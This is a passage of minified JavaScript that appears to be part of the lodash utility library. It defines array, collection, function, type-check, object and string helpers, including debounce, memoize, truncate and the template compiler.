he(e.__wrapped__,e.__chain__);return t.__actions__=Vt(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function JI(e,t,a){t=(a?Rt(e,t,a):t===I)?1:pt(Ce(t),0);var c=e==null?0:e.length;if(!c||t<1)return[];for(var m=0,y=0,S=dt(Ji(c/t));m<c;)S[y++]=tr(e,m,m+=t);return S}function XI(e){for(var t=-1,a=e==null?0:e.length,c=0,m=[];++t<a;){var y=e[t];y&&(m[c++]=y)}return m}function QI(){var e=arguments.length;if(!e)return[];for(var t=dt(e-1),a=arguments[0],c=e;c--;)t[c-1]=arguments[c];return h(Pe(a)?Vt(a):[a],vt(t,1))}function ZI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),tr(e,t<0?0:t,c)):[]}function eS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,tr(e,0,t<0?0:t)):[]}function tS(e,t){return e&&e.length?Ti(e,ve(t,3),!0,!0):[]}function rS(e,t){return e&&e.length?Ti(e,ve(t,3),!0):[]}function nS(e,t,a,c){var m=e==null?0:e.length;return m?(a&&typeof a!="number"&&Rt(e,t,a)&&(a=0,c=m),rI(e,t,a,c)):[]}function cd(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=a==null?0:Ce(a);return m<0&&(m=pt(c+m,0)),D(e,ve(t,3),m)}function ld(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=c-1;return a!==I&&(m=Ce(a),m=a<0?pt(c+m,0):wt(m,c-1)),D(e,ve(t,3),m,!0)}function dd(e){return e!=null&&e.length?vt(e,1):[]}function oS(e){return e!=null&&e.length?vt(e,Le):[]}function iS(e,t){return e!=null&&e.length?(t=t===I?1:Ce(t),vt(e,t)):[]}function aS(e){for(var t=-1,a=e==null?0:e.length,c={};++t<a;){var m=e[t];c[m[0]]=m[1]}return c}function pd(e){return e&&e.length?e[0]:I}function sS(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=a==null?0:Ce(a);return m<0&&(m=pt(c+m,0)),q(e,t,m)}function uS(e){return e!=null&&e.length?tr(e,0,-1):[]}function cS(e,t){return e==null?"":t0.call(e,t)}function rr(e){var t=e==null?0:e.length;return t?e[t-1]:I}function lS(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var m=c;return a!==I&&(m=Ce(a),m=m<0?pt(c+m,0):wt(m,c-1)),t===t?qe(e,t,m):D(e,ae,m,!0)}function dS(e,t){return e&&e.length?El(e,Ce(t)):I}function fd(e,t){return e&&e.length&&t&&t.length?Cs(e,t):e}function pS(e,t,a){return e&&e.length&&t&&t.length?Cs(e,t,ve(a,2)):e}function fS(e,t,a){return e&&e.length&&t&&t.length?Cs(e,t,I,a):e}function mS(e,t){var a=[];if(!e||!e.length)return a;var c=-1,m=[],y=e.length;for(t=ve(t,3);++c<y;){var S=e[c];t(S,c,e)&&(a.push(S),m.push(c))}return Al(e,m),a}function $s(e){return e==null?e:i0.call(e)}function gS(e,t,a){var c=e==null?0:e.length;return c?(a&&typeof a!="number"&&Rt(e,t,a)?(t=0,a=c):(t=t==null?0:Ce(t),a=a===I?c:Ce(a)),tr(e,t,a)):[]}function hS(e,t){return Pi(e,t)}function vS(e,t,a){return Rs(e,t,ve(a,2))}function yS(e,t){var a=e==null?0:e.length;if(a){var c=Pi(e,t);if(c<a&&gr(e[c],t))return c}return-1}function _S(e,t){return Pi(e,t,!0)}function IS(e,t,a){return Rs(e,t,ve(a,2),!0)}function SS(e,t){if(e!=null&&e.length){var a=Pi(e,t,!0)-1;if(gr(e[a],t))return a}return-1}function bS(e){return e&&e.length?Ll(e):[]}function wS(e,t){return e&&e.length?Ll(e,ve(t,2)):[]}function PS(e){var t=e==null?0:e.length;return t?tr(e,1,t):[]}function TS(e,t,a){return e&&e.length?(t=a||t===I?1:Ce(t),tr(e,0,t<0?0:t)):[]}function kS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===I?1:Ce(t),t=c-t,tr(e,t<0?0:t,c)):[]}function CS(e,t){return e&&e.length?Ti(e,ve(t,3),!1,!0):[]}function ES(e,t){return e&&e.length?Ti(e,ve(t,3)):[]}function xS(e){return e&&e.length?on(e):[]}function RS(e,t){return e&&e.length?on(e,ve(t,2)):[]}function AS(e,t){return t=typeof t=="function"?t:I,e&&e.length?on(e,I,t):[]}function Ws(e){if(!e||!e.length)return[];var t=0;return e=u(e,function(a){if(at(a))return t=pt(a.length,t),!0}),Ge(t,function(a){return p(e,le(a))})}function md(e,t){if(!e||!e.length)return[];var a=Ws(e);return t==null?a:p(a,function(c){return r(t,I,c)})}function LS(e,t){return Vl(e||[],t||[],_o)}function OS(e,t){return Vl(e||[],t||[],wo)}function gd(e){var t=d(e);return t.__chain__=!0,t}function DS(e,t){return t(e),e}function Di(e,t){return t(e)}function MS(){return gd(this)}function VS(){return new he(this.value(),this.__chain__)}function NS(){this.__values__===I&&(this.__values__=Td(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?I:this.__values__[this.__index__++]}}function jS(){return this}function FS(e){for(var t,a=this;a instanceof te;){var c=ud(a);c.__index__=0,c.__values__=I,t?m.__wrapped__=c:t=c;var m=c;a=a.__wrapped__}return m.__wrapped__=e,t}function qS(){var e=this.__wrapped__;if(e instanceof oe){var t=e;return this.__actions__.length&&(t=new oe(this)),t=t.reverse(),t.__actions__.push({func:Di,args:[$s],thisArg:I}),new he(t,this.__chain__)}return this.thru($s)}function US(){return Ml(this.__wrapped__,this.__actions__)}function BS(e,t,a){var c=Pe(e)?s:tI;return a&&Rt(e,t,a)&&(t=I),c(e,ve(t,3))}function HS(e,t){return(Pe(e)?u:Il)(e,ve(t,3))}function $S(e,t){return vt(Mi(e,t),1)}function WS(e,t){return vt(Mi(e,t),Le)}function zS(e,t,a){return a=a===I?1:Ce(a),vt(Mi(e,t),a)}function hd(e,t){return(Pe(e)?o:cn)(e,ve(t,3))}function vd(e,t){return(Pe(e)?i:Bd)(e,ve(t,3))}function GS(e,t,a,c){e=Nt(e)?e:Nn(e),a=a&&!c?Ce(a):0;var m=e.length;return a<0&&(a=pt(m+a,0)),Fi(e)?a<=m&&e.indexOf(t,a)>-1:!!m&&q(e,t,a)>-1}function Mi(e,t){return(Pe(e)?p:Tl)(e,ve(t,3))}function KS(e,t,a,c){return e==null?[]:(Pe(t)||(t=t==null?[]:[t]),a=c?I:a,Pe(a)||(a=a==null?[]:[a]),xl(e,t,a))}function YS(e,t,a){var c=Pe(e)?_:pe,m=arguments.length<3;return c(e,ve(t,4),a,m,cn)}function JS(e,t,a){var c=Pe(e)?v:pe,m=arguments.length<3;return c(e,ve(t,4),a,m,Bd)}function XS(e,t){return(Pe(e)?u:Il)(e,Ni(ve(t,3)))}function QS(e){return(Pe(e)?hl:_I)(e)}function ZS(e,t,a){return t=(a?Rt(e,t,a):t===I)?1:Ce(t),(Pe(e)?J_:II)(e,t)}function eb(e){return(Pe(e)?X_:SI)(e)}function tb(e){if(e==null)return 0;if(Nt(e))return Fi(e)?Ke(e):e.length;var t=Pt(e);return t==pr||t==fr?e.size:Ts(e).length}function rb(e,t,a){var c=Pe(e)?g:bI;return a&&Rt(e,t,a)&&(t=I),c(e,ve(t,3))}function nb(e,t){if(typeof t!="function")throw new or(Ct);return e=Ce(e),function(){if(--e<1)return t.apply(this,arguments)}}function yd(e,t,a){return t=a?I:t,t=e&&t==null?e.length:t,Ur(e,j,I,I,I,I,t)}function _d(e,t){var a;if(typeof t!="function")throw new or(Ct);return e=Ce(e),function(){return--e>0&&(a=t.apply(this,arguments)),e<=1&&(t=I),a}}function Id(e,t,a){t=a?I:t;var c=Ur(e,Ot,I,I,I,I,I,t);return c.placeholder=Id.placeholder,c}function Sd(e,t,a){t=a?I:t;var c=Ur(e,Mr,I,I,I,I,I,t);return c.placeholder=Sd.placeholder,c}function bd(e,t,a){function c(it){var ir=ee,Oo=ue;return ee=ue=I,De=it,Te=e.apply(Oo,ir)}function m(it){return De=it,me=Lo(w,t),Tt?c(it):Te}function y(it){var ir=it-Oe,Oo=it-De,op=t-ir;return qt?wt(op,de-Oo):op}function S(it){var ir=it-Oe,Oo=it-De;return Oe===I||ir>=t||ir<0||qt&&Oo>=de}function w(){var it=ea();return S(it)?k(it):(me=Lo(w,y(it)),I)}function k(it){return me=I,dn&&ee?c(it):(ee=ue=I,Te)}function F(){me!==I&&Wd(me),De=0,ee=Oe=ue=me=I}function V(){return me===I?Te:k(ea())}function B(){var it=ea(),ir=S(it);if(ee=arguments,ue=this,Oe=it,ir){if(me===I)return m(Oe);if(qt)return Wd(me),me=Lo(w,t),c(Oe)}return me===I&&(me=Lo(w,t)),Te}var ee,ue,de,Te,me,Oe,De=0,Tt=!1,qt=!1,dn=!0;if(typeof e!="function")throw new or(Ct);return t=nr(t)||0,rt(a)&&(Tt=!!a.leading,qt="maxWait"in a,de=qt?pt(nr(a.maxWait)||0,t):de,dn="trailing"in a?!!a.trailing:dn),B.cancel=F,B.flush=V,B}function ob(e){return Ur(e,fe)}function Vi(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new or(Ct);var a=function(){var c=arguments,m=t?t.apply(this,c):c[0],y=a.cache;if(y.has(m))return y.get(m);var S=e.apply(this,c);return a.cache=y.set(m,S)||y,S};return a.cache=new(Vi.Cache||Fr),a}function Ni(e){if(typeof e!="function")throw new or(Ct);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function ib(e){return _d(2,e)}function ab(e,t){if(typeof e!="function")throw new or(Ct);return t=t===I?t:Ce(t),Re(e,t)}function sb(e,t){if(typeof e!="function")throw new or(Ct);return t=t==null?0:pt(Ce(t),0),Re(function(a){var c=a[t],m=sn(a,0,t);return c&&h(m,c),r(e,this,m)})}function ub(e,t,a){var c=!0,m=!0;if(typeof e!="function")throw new or(Ct);return rt(a)&&(c="leading"in a?!!a.leading:c,m="trailing"in a?!!a.trailing:m),bd(e,t,{leading:c,maxWait:t,trailing:m})}function cb(e){return yd(e,1)}function lb(e,t){return du(Ds(t),e)}function db(){if(!arguments.length)return[];var e=arguments[0];return Pe(e)?e:[e]}function pb(e){return er(e,Or)}function fb(e,t){return t=typeof t=="function"?t:I,er(e,Or,t)}function mb(e){return er(e,Wt|Or)}function gb(e,t){return t=typeof t=="function"?t:I,er(e,Wt|Or,t)}function hb(e,t){return t==null||yl(e,t,gt(t))}function gr(e,t){return e===t||e!==e&&t!==t}function Nt(e){return e!=null&&ji(e.length)&&!$r(e)}function at(e){return ot(e)&&Nt(e)}function vb(e){return e===!0||e===!1||ot(e)&&xt(e)==tn}function yb(e){return ot(e)&&e.nodeType===1&&!ko(e)}function _b(e){if(e==null)return!0;if(Nt(e)&&(Pe(e)||typeof e=="string"||typeof e.splice=="function"||ln(e)||Hn(e)||Tn(e)))return!e.length;var t=Pt(e);if(t==pr||t==fr)return!e.size;if(To(e))return!Ts(e).length;for(var a in e)if(Fe.call(e,a))return!1;return!0}function Ib(e,t){return bo(e,t)}function Sb(e,t,a){a=typeof a=="function"?a:I;var c=a?a(e,t):I;return c===I?bo(e,t,I,a):!!c}function zs(e){if(!ot(e))return!1;var t=xt(e);return t==mi||t==gy||typeof e.message=="string"&&typeof e.name=="string"&&!ko(e)}function bb(e){return typeof e=="number"&&Fd(e)}function $r(e){if(!rt(e))return!1;var t=xt(e);return t==gi||t==Nc||t==fo||t==vy}function wd(e){return typeof e=="number"&&e==Ce(e)}function ji(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=we}function rt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function ot(e){return e!=null&&typeof e=="object"}function wb(e,t){return e===t||Ps(e,t,qs(t))}function Pb(e,t,a){return a=typeof a=="function"?a:I,Ps(e,t,qs(t),a)}function Tb(e){return Pd(e)&&e!=+e}function kb(e){if(m0(e))throw new tu(pi);return wl(e)}function Cb(e){return e===null}function Eb(e){return e==null}function Pd(e){return typeof e=="number"||ot(e)&&xt(e)==mo}function ko(e){if(!ot(e)||xt(e)!=Nr)return!1;var t=Gi(e);if(t===null)return!0;var a=Fe.call(t,"constructor")&&t.constructor;return typeof a=="function"&&a instanceof a&&Hi.call(a)==Kw}function xb(e){return wd(e)&&e>=-we&&e<=we}function Fi(e){return typeof e=="string"||!Pe(e)&&ot(e)&&xt(e)==ho}function Yt(e){return typeof e=="symbol"||ot(e)&&xt(e)==hi}function Rb(e){return e===I}function Ab(e){return ot(e)&&Pt(e)==vo}function Lb(e){return ot(e)&&xt(e)==_y}function Td(e){if(!e)return[];if(Nt(e))return Fi(e)?Ue(e):Vt(e);if(Co&&e[Co])return Se(e[Co]());var t=Pt(e);return(t==pr?be:t==fr?z:Nn)(e)}function Wr(e){return e?(e=nr(e),e===Le||e===-Le?(e<0?-1:1)*et:e===e?e:0):e===0?e:0}function Ce(e){var t=Wr(e),a=t%1;return t===t?a?t-a:t:0}function kd(e){return e?In(Ce(e),0,Ve):0}function nr(e){if(typeof e=="number")return e;if(Yt(e))return tt;if(rt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=rt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=ie(e);var a=qy.test(e);return a||By.test(e)?I_(e.slice(2),a?2:8):Fy.test(e)?tt:+e}function Cd(e){return br(e,jt(e))}function Ob(e){return e?In(Ce(e),-we,we):e===0?e:0}function je(e){return e==null?"":Kt(e)}function Db(e,t){var a=Bn(e);return t==null?a:vl(a,t)}function Mb(e,t){return N(e,ve(t,3),Sr)}function Vb(e,t){return N(e,ve(t,3),Ss)}function Nb(e,t){return e==null?e:au(e,ve(t,3),jt)}function jb(e,t){return e==null?e:Hd(e,ve(t,3),jt)}function Fb(e,t){return e&&Sr(e,ve(t,3))}function qb(e,t){return e&&Ss(e,ve(t,3))}function Ub(e){return e==null?[]:bi(e,gt(e))}function Bb(e){return e==null?[]:bi(e,jt(e))}function Gs(e,t,a){var c=e==null?I:Sn(e,t);return c===I?a:c}function Hb(e,t){return e!=null&&ed(e,t,nI)}function Ks(e,t){return e!=null&&ed(e,t,oI)}function gt(e){return Nt(e)?gl(e):Ts(e)}function jt(e){return Nt(e)?gl(e,!0):mI(e)}function $b(e,t){var a={};return t=ve(t,3),Sr(e,function(c,m,y){qr(a,t(c,m,y),c)}),a}function Wb(e,t){var a={};return t=ve(t,3),Sr(e,function(c,m,y){qr(a,m,t(c,m,y))}),a}function zb(e,t){return Ed(e,Ni(ve(t)))}function Ed(e,t){if(e==null)return{};var a=p(Fs(e),function(c){return[c]});return t=ve(t),Rl(e,a,function(c,m){return t(c,m[0])})}function Gb(e,t,a){t=an(t,e);var c=-1,m=t.length;for(m||(m=1,e=I);++c<m;){var y=e==null?I:e[wr(t[c])];y===I&&(c=m,y=a),e=$r(y)?y.call(e):y}return e}function Kb(e,t,a){return e==null?e:wo(e,t,a)}function Yb(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:wo(e,t,a,c)}function Jb(e,t,a){var c=Pe(e),m=c||ln(e)||Hn(e);if(t=ve(t,4),a==null){var y=e&&e.constructor;a=m?c?new y:[]:rt(e)&&$r(y)?Bn(Gi(e)):{}}return(m?o:Sr)(e,function(S,w,k){return t(a,S,w,k)}),a}function Xb(e,t){return e==null||As(e,t)}function Qb(e,t,a){return e==null?e:Dl(e,t,Ds(a))}function Zb(e,t,a,c){return c=typeof c=="function"?c:I,e==null?e:Dl(e,t,Ds(a),c)}function Nn(e){return e==null?[]:W(e,gt(e))}function ew(e){return e==null?[]:W(e,jt(e))}function tw(e,t,a){return a===I&&(a=t,t=I),a!==I&&(a=nr(a),a=a===a?a:0),t!==I&&(t=nr(t),t=t===t?t:0),In(nr(e),t,a)}function rw(e,t,a){return t=Wr(t),a===I?(a=t,t=0):a=Wr(a),e=nr(e),iI(e,t,a)}function nw(e,t,a){if(a&&typeof a!="boolean"&&Rt(e,t,a)&&(t=a=I),a===I&&(typeof t=="boolean"?(a=t,t=I):typeof e=="boolean"&&(a=e,e=I)),e===I&&t===I?(e=0,t=1):(e=Wr(e),t===I?(t=e,e=0):t=Wr(t)),e>t){var c=e;e=t,t=c}if(a||e%1||t%1){var m=qd();return wt(e+m*(t-e+__("1e-"+((m+"").length-1))),t)}return Es(e,t)}function xd(e){return fu(je(e).toLowerCase())}function Rd(e){return e=je(e),e&&e.replace($y,w_).replace(c_,"")}function ow(e,t,a){e=je(e),t=Kt(t);var c=e.length;a=a===I?c:In(Ce(a),0,c);var m=a;return a-=t.length,a>=0&&e.slice(a,m)==t}function iw(e){return e=je(e),e&&Py.test(e)?e.replace(qc,P_):e}function aw(e){return e=je(e),e&&Ry.test(e)?e.replace(cs,"\\$&"):e}function sw(e,t,a){e=je(e),t=Ce(t);var c=t?Ke(e):0;if(!t||c>=t)return e;var m=(t-c)/2;return xi(Xi(m),a)+e+xi(Ji(m),a)}function uw(e,t,a){e=je(e),t=Ce(t);var c=t?Ke(e):0;return t&&c<t?e+xi(t-c,a):e}function cw(e,t,a){e=je(e),t=Ce(t);var c=t?Ke(e):0;return t&&c<t?xi(t-c,a)+e:e}function lw(e,t,a){return a||t==null?t=0:t&&(t=+t),o0(je(e).replace(ls,""),t||0)}function dw(e,t,a){return t=(a?Rt(e,t,a):t===I)?1:Ce(t),xs(je(e),t)}function pw(){var e=arguments,t=je(e[0]);return e.length<3?t:t.replace(e[1],e[2])}function fw(e,t,a){return a&&typeof a!="number"&&Rt(e,t,a)&&(t=a=I),(a=a===I?Ve:a>>>0)?(e=je(e),e&&(typeof t=="string"||t!=null&&!pu(t))&&(t=Kt(t),!t&&Y(e))?sn(Ue(e),0,a):e.split(t,a)):[]}function mw(e,t,a){return e=je(e),a=a==null?0:In(Ce(a),0,e.length),t=Kt(t),e.slice(a,a+t.length)==t}function gw(e,t,a){var c=d.templateSettings;a&&Rt(e,t,a)&&(t=I),e=je(e),t=ta({},t,c,Xl);var m,y,S=ta({},t.imports,c.imports,Xl),w=gt(S),k=W(S,w),F=0,V=t.interpolate||vi,B="__p += '",ee=ru((t.escape||vi).source+"|"+V.source+"|"+(V===Uc?jy:vi).source+"|"+(t.evaluate||vi).source+"|$","g"),ue="//# sourceURL="+(Fe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++m_+"]")+`
`;e.replace(ee,function(me,Oe,De,Tt,qt,dn){return De||(De=Tt),B+=e.slice(F,dn).replace(Wy,G),Oe&&(m=!0,B+=`' +
__e(`+Oe+`) +
'`),qt&&(y=!0,B+=`';
`+qt+`;
__p += '`),De&&(B+=`' +
((__t = (`+De+`)) == null ? '' : __t) +
'`),F=dn+me.length,me}),B+=`';
`;var de=Fe.call(t,"variable")&&t.variable;if(de){if(Vy.test(de))throw new tu(fi)}else B=`with (obj) {
`+B+`
}
`;B=(y?B.replace(Iy,""):B).replace(Sy,"$1").replace(by,"$1;"),B="function("+(de||"obj")+`) {
`+(de?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(y?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+B+`return __p
}`;var Te=np(function(){return Od(w,ue+"return "+B).apply(I,k)});if(Te.source=B,zs(Te))throw Te;return Te}function hw(e){return je(e).toLowerCase()}function vw(e){return je(e).toUpperCase()}function yw(e,t,a){if(e=je(e),e&&(a||t===I))return ie(e);if(!e||!(t=Kt(t)))return e;var c=Ue(e),m=Ue(t);return sn(c,C(c,m),R(c,m)+1).join("")}function _w(e,t,a){if(e=je(e),e&&(a||t===I))return e.slice(0,It(e)+1);if(!e||!(t=Kt(t)))return e;var c=Ue(e);return sn(c,0,R(c,Ue(t))+1).join("")}function Iw(e,t,a){if(e=je(e),e&&(a||t===I))return e.replace(ls,"");if(!e||!(t=Kt(t)))return e;var c=Ue(e);return sn(c,C(c,Ue(t))).join("")}function Sw(e,t){var a=ge,c=ke;if(rt(t)){var m="separator"in t?t.separator:m;a="length"in t?Ce(t.length):a,c="omission"in t?Kt(t.omission):c}e=je(e);var y=e.length;if(Y(e)){var S=Ue(e);y=S.length}if(a>=y)return e;var w=a-Ke(c);if(w<1)return c;var k=S?sn(S,0,w).join(""):e.slice(0,w);if(m===I)return k+c;if(S&&(w+=k.length-w),pu(m)){if(e.slice(w).search(m)){var F,V=k;for(m.global||(m=ru(m.source,je(Bc.exec(m))+"g")),m.lastIndex=0;F=m.exec(V);)var B=F.index;k=k.slice(0,B===I?w:B)}}else if(e.indexOf(Kt(m),w)!=w){var ee=k.lastIndexOf(m);ee>-1&&(k=k.slice(0,ee))}return k+c}function bw(e){return e=je(e),e&&wy.test(e)?e.replace(Fc,T_):e}function Ad(e,t,a){return e=je(e),t=a?I:t,t===I?_e(e)?co(e):b(e):e.match(t)||[]}function ww(e){var t=e==null?0:e.length,a=ve();return e=t?p(e,function(c){if(typeof c[1]!="function")throw new or(Ct);return[a(c[0]),c[1]]}):[],Re(function(c){for(var m=-1;++m<t;){var y=e[m];if(r(y[0],this,c))return r(y[1],this,c)}})}function Pw(e){return eI(er(e,Wt))}function Ys(e){return function(){return e}}function Tw(e,t){return e==null||e!==e?t:e}function Ft(e){return e}function Js(e){return Pl(typeof e=="function"?e:er(e,Wt))}function kw(e){return kl(er(e,Wt))}function Cw(e,t){return Cl(e,er(t,Wt))}function Xs(e,t,a){var c=gt(t),m=bi(t,c);a!=null||rt(t)&&(m.length||!c.length)||(a=t,t=e,e=this,m=bi(t,gt(t)));var y=!(rt(a)&&"chain"in a&&!a.chain),S=$r(e);return o(m,function(w){var k=t[w];e[w]=k,S&&(e.prototype[w]=function(){var F=this.__chain__;if(y||F){var V=e(this.__wrapped__);return(V.__actions__=Vt(this.__actions__)).push({func:k,args:arguments,thisArg:e}),V.__chain__=F,V}return k.apply(e,h([this.value()],arguments))})}),e}function Ew(){return mt._===this&&(mt._=Yw),this}function Qs(){}function xw(e){return e=Ce(e),Re(function(t){return El(t,e)})}function Ld(e){return Us(e)?le(wr(e)):vI(e)}function Rw(e){return function(t){return e==null?I:Sn(e,t)}}function Zs(){return[]}function eu(){return!1}function Aw(){return{}}function Lw(){return""}function Ow(){return!0}function Dw(e,t){if(e=Ce(e),e<1||e>we)return[];var a=Ve,c=wt(e,Ve);t=ve(t),e-=Ve;for(var m=Ge(c,t);++a<e;)t(a);return m}function Mw(e){return Pe(e)?p(e,wr):Yt(e)?[e]:Vt(Kd(je(e)))}function Vw(e){var t=++Gw;return je(e)+t}function Nw(e){return e&&e.length?Si(e,Ft,bs):I}function jw(e,t){return e&&e.length?Si(e,ve(t,2),bs):I}function Fw(e){return re(e,Ft)}function qw(e,t){return re(e,ve(t,2))}function Uw(e){return e&&e.length?Si(e,Ft,ks):I}function Bw(e,t){return e&&e.length?Si(e,ve(t,2),ks):I}function Hw(e){return e&&e.length?se(e,Ft):0}function $w(e,t){return e&&e.length?se(e,ve(t,2)):0}M=M==null?mt:nn.defaults(mt.Object(),M,nn.pick(mt,f_));var dt=M.Array,qi=M.Date,tu=M.Error,Od=M.Function,jn=M.Math,Je=M.Object,ru=M.RegExp,Ww=M.String,or=M.TypeError,Ui=dt.prototype,zw=Od.prototype,Fn=Je.prototype,Bi=M["__core-js_shared__"],Hi=zw.toString,Fe=Fn.hasOwnProperty,Gw=0,Dd=function(){var e=/[^.]+$/.exec(Bi&&Bi.keys&&Bi.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),$i=Fn.toString,Kw=Hi.call(Je),Yw=mt._,Jw=ru("^"+Hi.call(Fe).replace(cs,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wi=ul?M.Buffer:I,un=M.Symbol,zi=M.Uint8Array,Md=Wi?Wi.allocUnsafe:I,Gi=J(Je.getPrototypeOf,Je),Vd=Je.create,Nd=Fn.propertyIsEnumerable,Ki=Ui.splice,jd=un?un.isConcatSpreadable:I,Co=un?un.iterator:I,Pn=un?un.toStringTag:I,Yi=function(){try{var e=bn(Je,"defineProperty");return e({},"",{}),e}catch(t){}}(),Xw=M.clearTimeout!==mt.clearTimeout&&M.clearTimeout,Qw=qi&&qi.now!==mt.Date.now&&qi.now,Zw=M.setTimeout!==mt.setTimeout&&M.setTimeout,Ji=jn.ceil,Xi=jn.floor,nu=Je.getOwnPropertySymbols,e0=Wi?Wi.isBuffer:I,Fd=M.isFinite,t0=Ui.join,r0=J(Je.keys,Je),pt=jn.max,wt=jn.min,n0=qi.now,o0=M.parseInt,qd=jn.random,i0=Ui.reverse,ou=bn(M,"DataView"),Eo=bn(M,"Map"),iu=bn(M,"Promise"),qn=bn(M,"Set"),xo=bn(M,"WeakMap"),Ro=bn(Je,"create"),Qi=xo&&new xo,Un={},a0=wn(ou),s0=wn(Eo),u0=wn(iu),c0=wn(qn),l0=wn(xo),Zi=un?un.prototype:I,Ao=Zi?Zi.valueOf:I,Ud=Zi?Zi.toString:I,Bn=function(){function e(){}return function(t){if(!rt(t))return{};if(Vd)return Vd(t);e.prototype=t;var a=new e;return e.prototype=I,a}}();d.templateSettings={escape:Ty,evaluate:ky,interpolate:Uc,variable:"",imports:{_:d}},d.prototype=te.prototype,d.prototype.constructor=d,he.prototype=Bn(te.prototype),he.prototype.constructor=he,oe.prototype=Bn(te.prototype),oe.prototype.constructor=oe,yn.prototype.clear=E_,yn.prototype.delete=x_,yn.prototype.get=R_,yn.prototype.has=A_,yn.prototype.set=L_,jr.prototype.clear=O_,jr.prototype.delete=D_,jr.prototype.get=M_,jr.prototype.has=V_,jr.prototype.set=N_,Fr.prototype.clear=j_,Fr.prototype.delete=F_,Fr.prototype.get=q_,Fr.prototype.has=U_,Fr.prototype.set=B_,_n.prototype.add=_n.prototype.push=H_,_n.prototype.has=$_,mr.prototype.clear=W_,mr.prototype.delete=z_,mr.prototype.get=G_,mr.prototype.has=K_,mr.prototype.set=Y_;var cn=Bl(Sr),Bd=Bl(Ss,!0),au=Hl(),Hd=Hl(!0),$d=Qi?function(e,t){return Qi.set(e,t),e}:Ft,d0=Yi?function(e,t){return Yi(e,"toString",{configurable:!0,enumerable:!1,value:Ys(t),writable:!0})}:Ft,p0=Re,Wd=Xw||function(e){return mt.clearTimeout(e)},f0=qn&&1/z(new qn([,-0]))[1]==Le?function(e){return new qn(e)}:Qs,su=Qi?function(e){return Qi.get(e)}:Qs,uu=nu?function(e){return e==null?[]:(e=Je(e),u(nu(e),function(t){return Nd.call(e,t)}))}:Zs,zd=nu?function(e){for(var t=[];e;)h(t,uu(e)),e=Gi(e);return t}:Zs,Pt=xt;(ou&&Pt(new ou(new ArrayBuffer(1)))!=Ln||Eo&&Pt(new Eo)!=pr||iu&&Pt(iu.resolve())!=jc||qn&&Pt(new qn)!=fr||xo&&Pt(new xo)!=vo)&&(Pt=function(e){var t=xt(e),a=t==Nr?e.constructor:I,c=a?wn(a):"";if(c)switch(c){case a0:return Ln;case s0:return pr;case u0:return jc;case c0:return fr;case l0:return vo}return t});var m0=Bi?$r:eu,Gd=sd($d),Lo=Zw||function(e,t){return mt.setTimeout(e,t)},cu=sd(d0),Kd=$I(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(xy,function(a,c,m,y){t.push(m?y.replace(Ny,"$1"):c||a)}),t}),g0=Re(function(e,t){return at(e)?Io(e,vt(t,1,at,!0)):[]}),h0=Re(function(e,t){var a=rr(t);return at(a)&&(a=I),at(e)?Io(e,vt(t,1,at,!0),ve(a,2)):[]}),v0=Re(function(e,t){var a=rr(t);return at(a)&&(a=I),at(e)?Io(e,vt(t,1,at,!0),I,a):[]}),y0=Re(function(e){var t=p(e,Os);return t.length&&t[0]===e[0]?ws(t):[]}),_0=Re(function(e){var t=rr(e),a=p(e,Os);return t===rr(a)?t=I:a.pop(),a.length&&a[0]===e[0]?ws(a,ve(t,2)):[]}),I0=Re(function(e){var t=rr(e),a=p(e,Os);return t=typeof t=="function"?t:I,t&&a.pop(),a.length&&a[0]===e[0]?ws(a,I,t):[]}),S0=Re(fd),b0=Br(function(e,t){var a=e==null?0:e.length,c=Is(e,t);return Al(e,p(t,function(m){return Hr(m,a)?+m:m}).sort(Fl)),c}),w0=Re(function(e){return on(vt(e,1,at,!0))}),P0=Re(function(e){var t=rr(e);return at(t)&&(t=I),on(vt(e,1,at,!0),ve(t,2))}),T0=Re(function(e){var t=rr(e);return t=typeof t=="function"?t:I,on(vt(e,1,at,!0),I,t)}),k0=Re(function(e,t){return at(e)?Io(e,t):[]}),C0=Re(function(e){return Ls(u(e,at))}),E0=Re(function(e){var t=rr(e);return at(t)&&(t=I),Ls(u(e,at),ve(t,2))}),x0=Re(function(e){var t=rr(e);return t=typeof t=="function"?t:I,Ls(u(e,at),I,t)}),R0=Re(Ws),A0=Re(function(e){var t=e.length,a=t>1?e[t-1]:I;return a=typeof a=="function"?(e.pop(),a):I,md(e,a)}),L0=Br(function(e){var t=e.length,a=t?e[0]:0,c=this.__wrapped__,m=function(y){return Is(y,e)};return!(t>1||this.__actions__.length)&&c instanceof oe&&Hr(a)?(c=c.slice(a,+a+(t?1:0)),c.__actions__.push({func:Di,args:[m],thisArg:I}),new he(c,this.__chain__).thru(function(y){return t&&!y.length&&y.push(I),y})):this.thru(m)}),O0=ki(function(e,t,a){Fe.call(e,a)?++e[a]:qr(e,a,1)}),D0=Wl(cd),M0=Wl(ld),V0=ki(function(e,t,a){Fe.call(e,a)?e[a].push(t):qr(e,a,[t])}),N0=Re(function(e,t,a){var c=-1,m=typeof t=="function",y=Nt(e)?dt(e.length):[];return 